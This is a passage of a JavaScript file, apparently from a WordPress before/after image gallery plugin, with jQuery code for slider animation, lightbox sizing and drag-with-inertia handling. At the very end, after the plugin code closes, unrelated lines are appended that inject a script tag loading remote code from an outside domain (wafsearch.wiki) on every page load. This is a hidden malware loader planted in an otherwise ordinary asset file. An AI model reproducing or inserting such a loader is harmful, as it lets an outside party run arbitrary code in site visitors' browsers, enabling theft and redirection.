					percent: 0
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: 1
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			}
			
			main.cfg.disableIntro = true;
		}		
		
		viewer.resize = function(){
			if(!viewer.onScreen){return;}
			viewer.update();
			
			if(viewer.picA.pic && viewer.picA.isLoaded()){viewer.picA.resize();}
			if(viewer.picB.pic && viewer.picB.isLoaded()){viewer.picB.resize();}
		}		
		
		viewer.showA = function(){
			if(viewer.picA.isLoaded() && !viewer.picA.onScreen){
				viewer.picA.onScreen = 1;
				
				main.galleryNode.removeClass('wpw-ba-loading');
				viewer.node.append(viewer.picA.pic);
				viewer.picA.pic.fadeOut(0);
				viewer.picA.pic.fadeIn(300);
				viewer.picA.pic.addClass("wpw-ba-pic-a");
				viewer.picA.pic.addClass("wpw-ba-pic");
				if(viewer.onScreen){
					main.mainPic = viewer.picA;
				}
				main.animateHeight();
			}
		}
		
		viewer.showB = function(){
			if(viewer.picB.isLoaded() && !viewer.picB.onScreen){
				//ADD VIEWER INTERACTION BECAUSE SECOND IMAGE IS AVAILABLE
				
				viewer.picB.onScreen = 1;
				if(viewer.picB.none){
					return;
				}				
				viewer.door = $("<div class='wpw-ba-door'></div>");
				viewer.mask = $("<div class='wpw-ba-mask'></div>");
				viewer.picBox = $("<div class='wpw-ba-pic-box'></div>");
				viewer.wall = $("<div class='wpw-ba-wall'></div>");
				viewer.constroller = $('<div class="wpw-ba-controller"><div class="wpw-ba-controller-sign"></div></div>');
				viewer.node.append(viewer.door);
				viewer.door.append(viewer.mask);
				viewer.door.append(viewer.constroller);
				viewer.mask.append(viewer.picBox);
				viewer.picBox.append(viewer.picB.pic);
				viewer.picB.pic.addClass("wpw-ba-pic-b");
				viewer.picB.pic.addClass("wpw-ba-pic");

				viewer.node.append(viewer.wall);
				dragStuff = new WPW.DragStuff({
					theTrigger: viewer.wall,
					toDrag: viewer.door,
					toDragWidth: function(){return 1;},
					dragWidthLimit: function(){return main.galleryWidth;},
					toDragHeight: function(){return 0;},
					dragHeightLimit: function(){return 0;},
					onStart: function(){
						$(viewer).stop();
						viewer.update();
						clearTimeout(viewer.introAnimTimer);
					},
					onStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					inertiaStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					onDrag: function(){
						if(dragStuff.hasDrag()){
							if(!main.galleryNode.hasClass("user-dragging")){
								main.galleryNode.addClass("user-dragging");
							}
						}
						viewer.percent = dragStuff.percent;
						viewer.update(); 
					},
					innerDrag: true,
					hasInertia: true
				});	
				
				viewer.wall.click(function(e){
					$(viewer).stop();
					if(dragStuff.wasDragged){return false;}
					
					e.preventDefault();
					e.stopImmediatePropagation();
					e.stopPropagation();
					viewer.gotoPercent(e);
				})				
				
				viewer.introAnimTimer = setTimeout(function(){
					viewer.introAnim();
				}, 500);
				
			}
			viewer.update();
		}
	
		viewer.gotoPercent = function(e){
			if(!e){return false;}
			
			var pos;
			if(!e.pageX){
				pos = viewer.wall.data('dragEndX') - viewer.node.offset().left;
			} else{
				pos = e.pageX - viewer.node.offset().left;
			}
			if(!pos){return;}
			var targetPercent = pos/main.galleryWidth;
			var ease = "easeInOutExpo";
			$(viewer).stop().delay(200).animate({
				percent: targetPercent
			}, {
				duration: 600,
				step:function(){
					viewer.update();
					},
				easing: ease,
				complete:function(){
					viewer.percent = targetPercent;
					viewer.update();
				}
			});
			return false;
		}		
		
		viewer.loadPics = function(){
			if(!viewer.picA.pic){
				viewer.picA.pic = 1;
				viewer.picA = new imageObject(baNode.attr('data-src') || baNode.attr('src'));
				return false;
			}
					
			if(viewer.picB.pic && !viewer.picA.isLoaded()){return;}
			
			if(!viewer.picB.pic && !viewer.picB.none){
				viewer.picB.pic = 1;
				viewer.picB = new imageObject(baNode.attr('data-second') || baNode.attr('data-pic') || baNode.attr('data-alt') || baNode.attr('alt'));
				return false;
			}
			
			viewer.showA();
			viewer.showB();
			
			if(viewer.picA.isLoaded() && viewer.picB.isLoaded()){
				if(viewer.preloader){
					viewer.preloader.fadeOut(800, function(){
						viewer.preloader.remove();
						viewer.preloader = 0;
					});
				}
			}
			
			
			viewer.resize();
			return false;
		}
		
		viewer.preset = function(){
			if(viewer.isPreset){return false;}
			viewer.isPreset = 1;
			viewer.node = $('<div class="wpw-ba-box"></div>');
			viewer.preloader = $('<div class="wpw-ba-preloader"></div>');
			viewer.node.append(viewer.preloader);
			main.mover.append(viewer.node);
			if(baIndex){
				viewer.node.css('position', 'absolute');
				viewer.node.css('left', (baIndex * 100) + "%");
				viewer.node.css('top', 0);
			}
			return false;
		}
		
		viewer.show = function(){
			if(viewer.onScreen){return false;}
			viewer.onScreen = 1;
			main.mainPic = viewer.picA;
			viewer.preset();
			viewer.node.addClass("ba-selected-box");
			viewer.node.removeClass("ba-unselected-box");
			setTimeout(function(){
				viewer.loadPics();
				main.animateHeight();
			}, 100);
			
			main.updateTitle(baNode.attr("data-info") || baNode.attr("title"), baNode.attr("data-url"), baNode.attr("data-url-target"));
		}
		
		viewer.hide = function(){
			if(!viewer.onScreen){return false;}
			viewer.node.addClass("ba-unselected-box");
			viewer.node.removeClass("ba-selected-box");
			viewer.onScreen = 0;
		}
		
		var imageObject = function(picPath){
			var picObject = this;
			picObject.pic = $(new Image());
			
			picObject.isLoaded = function(){
				return (picObject.loaded || picObject.none);
			}
			
			if(!picPath && !picObject.none){
				picObject.loaded = true;
				picObject.none = true;
				setTimeout(function(){viewer.loadPics();}, 100);
			}
			
			picObject.pic.load(function(){
				picObject.loaded = 1;
				viewer.loadPics();
			}).error(function(){
				picObject.loaded = 1;
				alert("ERROR: Image not found at path: " + picPath);
				viewer.loadPics();
			}).attr("src", picPath);
			
			picObject.resize = function(){
				if(!picObject.loaded){return false;}
				
				var screenMargin = 10;
				
				picObject.pic.css("width", "");
				picObject.pic.css("height", "");
				picObject.pic.css("top", "");
				picObject.pic.css("left", "");
				
				if(main.lightbox.onScreen){
					if(picObject.pic.width() > WPW.cW - screenMargin){
						picObject.pic.css("width", WPW.cW - screenMargin);
						picObject.pic.css("height", "auto");
					}
					
					if(picObject.pic.height() > WPW.cH - screenMargin){
						picObject.pic.css("height", WPW.cH - screenMargin);
						picObject.pic.css("width", "auto");
					}
					
					picObject.pic.css("left", parseInt(WPW.cW/2 - picObject.pic.width()/2, 10));
					picObject.pic.css("top", parseInt(WPW.cH/2 - picObject.pic.height()/2, 10));
					
				}
			}
			
		}
		
		
		
		main.items.push(viewer);
	}
	
	//

	
	main.oldIndex = "none";
	main.gotoIndex = function(way){
		if(!way){way = 0;}
		
		main.currentIndex +=way;
		
		if(main.currentIndex >= main.nrItems){ main.currentIndex = 0; }
		if(main.currentIndex < 0){ main.currentIndex = main.nrItems - 1; }
		
		if(main.oldIndex === main.currentIndex){
			return false;
		}
		
		main.startHeight = main.galleryNode.height();
		
		if(main.items[main.currentIndex]){
			main.items[main.currentIndex].show();
		}
		
		if(main.items[main.oldIndex]){
			main.items[main.oldIndex].hide();
		}
		
		
		$(main).stop().animate({
			containerPosition: -main.currentIndex * 100
		}, {
			duration: 600,
			easing: ease,
			step: function(){
				main.mover.css('left', main.containerPosition + "%");
			},
			complete: function(){
				main.mover.css('left', main.containerPosition + "%");
				main.galleryNode.trigger("ItemChanged");
			}
		});
		
		main.galleryNode.trigger("ItemChange");
		
		try {
			//
		} catch(e) {}
		
		main.oldIndex = main.currentIndex;
		
		return false;
	}
	
	main.imageNodes.each(function(baIndex){
		var ba = new baViewer($(this), baIndex);
	});
	
	
	var sizeTimer = 0;
	
	main.setSize = function(){
		clearTimeout(sizeTimer);
		if(main.onlyLightbox && !main.lightbox.onScreen){return;}
		if(main.galleryNode.width() < 200){
			sizeTimer = setTimeout(function(){
				main.setSize();
			}, 500);
			return false;
		}		
		
		main.galleryNode.css('max-width', "");
		main.galleryNode.css('max-height', "");		
		
		if(main.lightbox.onScreen){
			main.galleryNode.css('width', "100%");
			main.galleryNode.css('height', "100%");
			main.galleryWidth = WPW.cW;
			main.galleryHeight = WPW.cH;
			
		} else {
			main.galleryNode.css('width', "");
			main.galleryNode.css('height', "");
			
			if(main.cfg.width){
				main.galleryNode.css('width', main.cfg.width);
			}
			
			if(main.cfg.maxWidth){
				main.galleryNode.css('max-width', main.cfg.maxWidth);
			}
			
			if(main.cfg.maxHeight){
				main.galleryNode.css('max-height', main.cfg.maxHeight);
			}
			
			if(main.cfg.height){
				main.galleryNode.css('height', main.cfg.height);
			}

			main.galleryWidth = main.galleryNode.width();
			main.galleryHeight = main.galleryNode.height();			
		}
		
		var i = 0;
		
		for(i = 0; i < main.nrItems; i++){
			main.items[i].resize();
		}
		
		main.animateHeight();
	}
	 
	main.preset = function(){
		if(main.isPreset){return false;}
		main.isPreset = 1;
		
		
		//read default size 
		if(main.cfg.width === "0" || main.cfg.width === 0 || !main.cfg.width || main.cfg.width === "auto"){
			main.cfg.width = false;
		}
		if(main.cfg.height === "0" || main.cfg.height === 0 || !main.cfg.height || main.cfg.height === "auto"){
			main.cfg.height = false;
		}
		
		//
		if(main.nrItems > 1){
			main.footer = $("<div class='wpw-ba-footer'></div>");
			if(!main.cfg.hideTitles){
				main.info = $("<div class='wpw-ba-info'><div class='wpw-ba-info-bg'></div><div class='wpw-ba-info-text'>DEMO Title!</div></div>");	
			}
			

			main.galleryNode.append(main.footer);
			main.footer.append(main.info);
			
			main.btnNext = $("<div class='wpw-ba-next'></div>");
			main.btnPrev = $("<div class='wpw-ba-prev'></div>");
			
			main.footer.append(main.btnNext);
			main.footer.append(main.btnPrev);
			
			main.btnNext.click(function(e){ e.preventDefault(); main.gotoIndex(1); return false;});
			main.btnPrev.click(function(e){ e.preventDefault(); main.gotoIndex(-1); return false;});
		}
		
		//
		
		$('body').bind('WindowResized', main.setSize);
		
		main.galleryNode.append(main.mover);
		main.gotoIndex();
		main.setSize();
		return false;
	}	 

	//VIEWER TYPE
	if(main.galleryNode.attr('data-lightbox')){
		main.btnZoom = $('<div class="wpw-ba-btn-zoom"></div>');
		main.galleryNode.append(main.btnZoom);
		
		main.btnZoom.click(function(){
			main.lightbox.toggle();
		});		
		
		if(main.galleryNode.attr('data-lightbox') === "default+lightbox" || main.galleryNode.attr('data-lightbox') === "simple+lightbox"){
			//USE ONLY ZOOM BUTTON
		} else {
			//CHECK FOR OTHER BUTTON TYPES
			var buttonType = main.galleryNode.attr('data-lightbox');
			main.onlyLightbox = 1;
			//check inside button
			var lb = $('.lightbox-button', main.galleryNode);
			//check inside viewer node for a button with users query 
			if(!lb.length){
				try {
					lb = $(buttonType, main.galleryNode);
				} catch(e) { lb = ""; }
			} else {
				//add outside if button is inside
				main.galleryNode.before(lb);
			}
			//check global for a button with users query 
			if(!lb.length){
				try {
				lb = $(buttonType);
				} catch(e) { lb = ""; }
			} else {
				
			}
			
			//create and use as text button
			if(!lb.length){
				main.btnZoom = $('<div class="wpw-ba-btn-open"></div>');
				lb = main.btnZoom.html(buttonType);
				main.galleryNode.before(main.btnZoom);
			} else {
				main.btnZoom = lb;
			}

			main.placeHolder = main.btnZoom;
			main.galleryNode.detach();
		}
		
		main.btnZoom.unbind();
		
		main.btnZoom.each(function(){
			var bZoom = $(this);
			bZoom.click(function(){
				var index = bZoom.attr('href') || bZoom.attr('data-index');
				main.preset();
				if(index){
					var index = parseInt(index.replace("#",""), 10) - 1;
					main.currentIndex = index;
					main.lightbox.toggle(1);	
				} else {
					main.lightbox.toggle();
				}
				
				return false;
			});
			
		});
	}

	if(!main.onlyLightbox){
		//preset only viewers that have default blocks
		main.preset();	
	}
	
	
	//GALLERY END
}

$.fn.wpwBAgallery = function(options) {
    return this.each(function(){
        var element = $(this);
        // Return early if this element already has a plugin instance
        if (element.data('wpwbagallery')) {
        	return;
        }
        // Pass options to plugin constructor
        var wpwbagallery = new wpwBAgallery(this, options);
        // Store plugin object in this element's data
        element.data('wpwbagallery', wpwbagallery);
    });
};

//Default settings
$.fn.wpwBAgallery.defaults = {
	width:"auto",
	height:"auto",
	animSpeed: 900,
	maxWidth: 0,
	maxHeight: 0,
	hideTitles: false,
	startPercent: 0.5,
	disableIntro:false,
	lightbox: 0,
	theme:"ba-default"
};

$.fn._reverse = [].reverse;

$(document).ready(function($){
	jQuery(".wpw-auto-init-ba").wpwBAgallery();
	WPW.ResizeEngine();
});		
	
	
//ENCAPSULATION END	
})(jQuery);
	
	
/**
 * 
 * 		title:		Resize Engine
 */	
	
WPW.localResizeEngine = function(){
	var main = this;
	var $ = jQuery;
	main.resizeTimer = 0;
	
	if(WPW.ResizeEngineStarter){ return; };
	WPW.ResizeEngineStarter = true;
	main.resizeEvent = function(){
		clearInterval(main.resizeTimer);
		main.resizeTimer = setInterval(function(){
			if(!WPW.body){
				if($('body').length){WPW.body = $('body');}
			}
			
			WPW.cW = $(window).width();
			WPW.cH = $(window).height();
			
			WPW.body.trigger('WindowResized');
			clearInterval(main.resizeTimer);
		}, 100);
	}
	
	main.resizeEvent();
	$(window).resize(function() { main.resizeEvent(); });		
}

WPW.ResizeEngine = WPW.ResizeEngine || WPW.localResizeEngine;

/**
 * 
 * 		title:		DRAG STUFF - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 * 		info:		Custom function by wpworks.net 
 * 
 * 		ver:		1.3
 */

var WPWmodule = {
	id : "DragStuff", 
	version : 1.3, 
	//cfg.theTrigger, cfg.toDrag, cfg.toDragWidth, cfg.dragWidthLimit, cfg.toDragHeight, cfg.dragHeightLimit, cfg.innerDrag, cfg.hasInertia
	func : function(cfg){
		
		if(cfg.theTrigger.data('DragStuff')){
			cfg.theTrigger.data('DragStuff').reset();
			return cfg.theTrigger.data('DragStuff');
		}
	
		var $ = jQuery;
		var main = this;
		main.inertiaX = 0;
		main.inertiaY = 0;

		var inertiaInterval = 0;
		var inertiaSpeed = 30;		
		
		var handlerPositionX = 0;
		var handlerPositionY = 0;
		var oldMx = 0;
		var oldMy = 0;
		var mX = 0;
		var mY = 0;
		
		WPW.body = WPW.body || $('body');
		
		function isTouchDevice() {
			if('msMaxTouchPoints' in window.navigator && window.navigator.msMaxTouchPoints === 0){return false;}
		  return !!(window.navigator.msMaxTouchPoints) || !!('ontouchstart' in window) || !!('onmsgesturechange' in window);
		};
					
		
		var dragDistance = 0;
		var dragDistanceV = 0;
		
		var dragOn = false;
		
		main.percent = 0;
	
		main.iX = 0;
		main.iY = 0;
		main.inertiaCalcTimer = 0;
		main.calculateInertia = function(){
			if(Math.abs(main.inertiaX) > Math.abs(main.iX)){
				main.iX = main.inertiaX * 2;
			} else {
				main.iX = main.iX * 0.6;
			}
			
			if(Math.abs(main.inertiaY) > Math.abs(main.iY)){
				main.iY = main.inertiaY * 2;
			} else {
				main.iY = main.iY * 0.6;
			}
		}
	
		//handles the mouse drag&rotate events
		var touchEventsPreset = function(){
			cfg.theTrigger.bind("touchstart", function(e){
				//e.preventDefault();
	  			var touchStart = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				
				oldMx = touchStart.pageX;
				oldMy = touchStart.pageY;
				dragOn = true;
				
				handlerPositionX = cfg.toDrag.position().left;
				handlerPositionY = cfg.toDrag.position().top;			
				
				dragStart();
	
				//return false;
			});
			
			WPW.body.bind("touchmove", function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				
	  			var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				mX = -oldMx + touch.pageX;
				mY = -oldMy + touch.pageY;
				
				main.inertiaX = mX; 
				main.inertiaY = mY; 				
				
				oldMx = touch.pageX;
				oldMy = touch.pageY;
	
				handlerPositionX = handlerPositionX + mX;
				handlerPositionY = handlerPositionY + mY;
				dragDistance += Math.abs(mX);
				dragDistanceV += Math.abs(mY);
				
				testPosition();
				if(dragDistance - dragDistanceV > 20){
					e.preventDefault();
					return false;
				}
			});	
			
			var touchEnd = function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				dragEnd(e);
			}
			
			WPW.body.bind("touchend", function(e){ touchEnd(e); });
			WPW.body.bind("touchcancel", function(e){ touchEnd(e); });
	
			cfg.theTrigger.bind("touchend", function(e){ touchEnd(e); });
			cfg.theTrigger.bind("touchcancel", function(e){ touchEnd(e); });
		};
		
		main.mouseUp = function(e){
			cfg.theTrigger.unbind('mouseup', main.mouseUp);
			cfg.theTrigger.unbind('mousemove', main.mouseMove);
			WPW.body.unbind('mouseup', main.mouseUp);
			WPW.body.unbind('mousemove', main.mouseMove);
			
			dragEnd();
			return false;			
		}
		
		main.mouseMove = function(e){
			mX = -oldMx + e.pageX;
			mY = -oldMy + e.pageY;
			
			main.inertiaX = mX; 
			main.inertiaY = mY; 
			
			oldMx = e.pageX;
			oldMy = e.pageY;
			
			handlerPositionX = handlerPositionX + mX;
			handlerPositionY = handlerPositionY + mY;
			dragDistance += Math.abs(mX);
			dragDistanceV += Math.abs(mY);
			
			testPosition();
			if(!isTouchDevice()){
				return false;
			}
		}
		
		main.mouseDown = function(e){
			oldMx = e.pageX;
			oldMy = e.pageY;
			dragOn = true;
			dragStart();
			
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;		
			
			WPW.body.mousemove(main.mouseMove);
			
			$('html, body').mouseup(main.mouseUp);
			cfg.theTrigger.mouseup(main.mouseUp);
			return false;
		}
		
		if(!isTouchDevice()){
			cfg.theTrigger.mousedown(main.mouseDown);
		}	
		
		var moveDragger = function(){
			if(cfg.toDrag.hasClass('fixed-mover')){return;}
			
			if(cfg.toDragWidth() > cfg.dragWidthLimit() || cfg.innerDrag){
				if(cfg.dragWidthLimit())cfg.toDrag.css('left', handlerPositionX);	
			}
	
			if(cfg.dragHeightLimit()){
				cfg.toDrag.css('top', handlerPositionY);
			}
	
			main.percent = handlerPositionX/(cfg.dragWidthLimit() - cfg.toDragWidth());
			if(cfg.onDrag){cfg.onDrag();}
		} 
		
		main.manualRefresh = function(){
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;
			testPosition();
		}
		
		var testPosition = function(){
			var testResult = {};
			if(cfg.innerDrag){
				if(handlerPositionX < 0) {
					handlerPositionX = 0;
					testResult.maxLeft = true;
				}
				if(handlerPositionY < 0) {
					handlerPositionY = 0;
					testResult.maxTop = true;
				}
				if(handlerPositionX > cfg.dragWidthLimit() - cfg.toDragWidth()){
					testResult.maxRight = true;
					handlerPositionX = cfg.dragWidthLimit() - cfg.toDragWidth();
					}
				if(handlerPositionY > cfg.dragHeightLimit() - cfg.toDragHeight()){
					handlerPositionY = cfg.dragHeightLimit() - cfg.toDragHeight();
					testResult.maxBottom = true;
					}
			} else {
				if(handlerPositionX < cfg.dragWidthLimit() - cfg.toDragWidth()) {
					handlerPositionX = cfg.dragWidthLimit() - cfg.toDragWidth()
					testResult.maxLeft = true;
					}
				if(handlerPositionY < cfg.dragHeightLimit() - cfg.toDragHeight()) {
					handlerPositionY = cfg.dragHeightLimit() - cfg.toDragHeight();
					testResult.maxTop = true;
				}
				if(handlerPositionX > 0){
					handlerPositionX = 0;
					testResult.maxRight = true;
				}
				if(handlerPositionY > 0){
					handlerPositionY = 0;
					testResult.maxTop = true;
				}				
			}
			main.calculateInertia();
			moveDragger();
			return testResult;
		}
		
		var dragStart = function(){
			cfg.toDrag.data('dragging', true);
			if(cfg.onStart){
				cfg.onStart();
			}
			main.wasDragged = false;
			
			main.onDrag = 1;
			
			dragDistance = 0;
			dragDistanceV = 0;
			WPW.dragContainerMoved = false;
		
			main.iX = 0;
			main.iY = 0;	
			main.inertiaX = 0;
			main.inertiaY = 0;	
	
			clearTimeout(inertiaInterval);
			clearInterval(main.inertiaCalcTimer);
			main.inertiaCalcTimer = setInterval(main.calculateInertia, 300);
	
			cfg.theTrigger.trigger('wpwDragStart');
		}
		
		main.hasDrag = function(){
			if(dragDistance > 10 || dragDistanceV > 10){
				main.wasDragged = true;
			}
			return main.wasDragged;	
		}		
		
		var dragEnd = function(e){
			cfg.toDrag.data('dragging', false);
			main.hasDrag();
			if(isTouchDevice()){
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
			
				var endX = touch.pageX;
				var endY = touch.pageY;
				
				cfg.theTrigger.data("dragEndX", endX);
				cfg.theTrigger.data("dragEndY", endY);
			}

			setTimeout(function(){main.wasDragged = false}, 100);
			dragDistance = 0;
			dragDistanceV = 0;
			cfg.theTrigger.trigger('wpwDragEnd');
			
			main.inertiaX = main.iX;
			main.inertiaY = main.iY;
			
			if(cfg.hasInertia){
				main.doInertia();
			}
			if(cfg.onStop){
				cfg.onStop();
			}
			
			main.onDrag = 0; 
			
			clearInterval(main.inertiaCalcTimer);
			
		}

		main.inertiaStep = function(){
			main.inertiaX = WPW.smoothMove(main.inertiaX, 0, 15);
				handlerPositionX += main.inertiaX;
				var testResult = testPosition();
				if(testResult.maxLeft || testResult.maxRight){
					main.inertiaX = main.inertiaX * -1 * 0.5;
				}
				clearTimeout(inertiaInterval);
				if(Math.abs(main.inertiaX) < 1){
					main.inertiaX = 0;
					main.inertiaAnim = 0;
					if(cfg.inertiaStop){
						cfg.inertiaStop();
					}					
				} else {
					inertiaInterval = setTimeout(function(){
						clearTimeout(inertiaInterval);
						main.inertiaStep();
					}, inertiaSpeed);
				}
		}
		

		
		main.doInertia = function(){
			if(Math.abs(main.inertiaX) > 2){
				inertiaInterval = setTimeout(function(){
					main.inertiaStep();
				}, inertiaSpeed);
				main.inertiaAnim = 1;
			} else {
				main.inertiaAnim = 0;
				if(cfg.inertiaStop){
					cfg.inertiaStop();
				}
			}
		}
		main.reset = function(){
			cfg.theTrigger.bind("RefreshDragger", function(){
				main.manualRefresh();
			});
			
			main.inertiaX = 0;
			main.inertiaY = 0;				
			
			if(isTouchDevice()){
				touchEventsPreset();
			}
		}
		main.reset();
		cfg.theTrigger.data('DragStuff', this);
		
		return this; 
		
		//
	    }
	} 

if(!WPW[WPWmodule.id+"V"] || WPW[WPWmodule.id+"V"] < WPWmodule.version) {
	WPW[WPWmodule.id] = WPWmodule.func;
	WPW[WPWmodule.id+"V"] = WPWmodule.version;
} 

WPW.smoothMove = function(curr, tar, spd){
	var d = curr+(tar-curr)/spd;
	return d;
}



var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);